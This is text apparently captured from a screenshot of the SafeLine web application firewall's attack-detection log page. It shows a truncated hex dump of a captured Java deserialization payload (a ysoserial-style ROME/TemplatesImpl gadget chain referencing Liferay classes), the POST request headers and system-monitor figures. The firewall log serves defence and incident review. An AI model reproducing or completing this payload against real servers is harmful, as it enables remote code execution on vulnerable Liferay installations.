 雷池 SAFELINE
统计报表
日志分析
安全管理
系统监控
系统设置
日志分析
攻击检测日志
请求记录日志
频率控制日志
主动防护日志
扩展插件日志
用户操作日志
日志管理
日志分析 / 攻击检测日志 / 攻击检测日志详情
重放请求
误报反馈
消除误报
删除此条日志
下载详情
636174696F6E2F666565642F696D706C2F457175616C734265616E3B4C000D5F746F537472696E674265616E74002C4C636F6D2F73756E2F73796E6469636174696F6E2F666565642F696D706C2F546F53
7472696E674265616E3B78707372002B636F6D2E73756E2E73796E6469636174696F6E2E666565642E696D706C2E436C6F6E6561626C654265616EDD61BBC5334F6B770200024C00115F69676E6F726550
726F7065727469657374000F4C6A6176612F7574696C2F5365743B4C00045F6F626A7400124C6A6176612F6C616E672F4F626A6563743B78707372001E6A6176612E7574696C2E436F6C6C656374696F6E
7324456D70747953657415F5721DB403CB280200007870737​1007E00027371007E000771007E000C7372003A636F6D2E73756E2E6F72672E6170616368652E78616C616E2E696E7465726E616C2E78736C
74632E747261782E54656D706C61746573496D706C09574FC16EACAB3303000649000D5F696E6465784E756D62657249000E5F7472616E736C6574496E6465785B000A5F62797465636F6465737400035B
5B425B00065F636C6173737400125B4C6A6176612F6C616E672F436C6173733B4C00055F6E616D657400124C6A6176612F6C616E672F537472696E673B4C00115F6F757470757450726F70657274696573
7400164C6A6176612F7574696C2F50726F706572746965733B787000000000FFFFFFFF757200035B5B424BFD19156767DB37020000787000000002757200025B42ACF317F8060854E00200007870​00000C
80CAFEBABE0000003200860A0003002207008407002507002601001073657269616C56657273696F6E5549440100014A01000D436F6E7374616E7456616C756505AD2093F391DDEF3E0100063C696E6974
3E010003282956010004436F646501000F4C696E654E756D6265725461626C650100124C6F63616C5661726961626C655461626C65010004746869730100135374​75625472616E736C65745061796C6F61
6401000C496E6E6572436C61737365730100354C79736F73657269616C2F7061796C6F6164732F7574696C2F47616467657473245374​75625472616E736C65745061796C6F61643B0100097472616E7366
6F726D010072284C636F6D2F73756E2F6F72672F6170616368652F78616C616E2F696E7465726E616C2F78736C74632F444F4D3B5B4C636F6D2F73756E2F6F72672F6170616368652F786D6C2F696E7465
726E616C2F73657269616C697A65722F53657269616C697A6174696F6E48616E646C65723B2956010008646F63756D656E7401002D4C636F6D2F73756E2F6F72672F6170616368652F78616C616E2F696E
7465726E616C2F78736C74632F444F4D3B01000868616E646C6572730100425B4C636F6D2F73756E2F6F72672F6170616368652F786D6C2F696E7465726E616C2F73657269616C697A65722F5365726961
6C697A6174696F6E48616E646C65723B01000A457863657074696F6E730700270100A6284C636F6D2F73756E2F6F72672F6170616368652F78616C616E2F696E7465726E616C2F78736C74632F444F4D3B
4C636F6D2F73756E2F6F72672F6170616368652F786D6C2F696E7465726E616C2F64746D2F44544D417869734974657261746F723B4C636F6D2F73756E2F6F72672F6170616368652F786D6C2F696E7465
726E616C2F73657269616C697A65722F53657269616C697A6174696F6E48616E646C65723B29560100086974657261746F720100354C636F6D2F73756E2F6F72672F6170616368652F786D6C2F696E7465
726E616C2F64746D2F44544D417869734974657261746F723B01000768616E646C65720100414C636F6D2F73756E2F6F72672F6170616368652F786D6C2F696E7465726E616C2F73657269616C697A6572
2F53657269616C697A6174696F6E48616E646C65723B01000A536F7572636546696C6501000C476164676574732E6A6176610C000A000B07002801003379736F73657269616C2F7061796C6F6164732F75
74696C2F476164676574732453747​5625472616E736C65745061796C6F6164010040636F6D2F73756E2F6F72672F6170616368652F78616C616E2F696E7465726E616C2F78736C74632F72756E74696D65
2F41627374726163745472616E736C65740100146A6176612F696F2F53657269616C697A61626C65010039636F6D2F73756E2F6F72672F6170616368652F78616C616E2F696E7465726E616C2F78736C74
632F5472616E736C6574457863657074696F6E01001F79736F73657269616C2F7061796C6F6164732F7574696C2F476164676574730100083C636C696E69743E010043636F6D2E6C6966657261792E706F
7274616C2E6B65726E656C2E73656375726974792E6163636573732E636F6E74726F6C2E416363657373436F6E74726F6C5574696C08002A01000F6A6176612F6C616E672F436C61737307002C01000766
6F724E616D65010025284C6A6176612F6C616E672F5374
Payload 说明
–
HTTP 请求
重置
utf8
POST / HTTP/1.1
Host: 192.168.24.55
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 9607
CPU 当前使用 5.44 %：
内存当前使用 86.91 %：
磁盘当前使用 22.85 %：
检测请求数：0.00
新建连接数：0.20
并发数：1.00
运行时间：2 月 3 天 20 小时